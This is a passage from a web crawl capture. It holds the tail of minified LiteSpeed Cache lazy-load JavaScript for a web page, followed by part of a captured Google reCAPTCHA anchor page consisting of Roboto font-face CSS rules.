o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:53:32 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 10:53:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfblfUfAAAAALl-nIqj1X6vX2HRS8uutT6AF18s&co=aHR0cHM6Ly9zYW50YWZhei5vcmcuYXI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ukv396xo2nnt
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
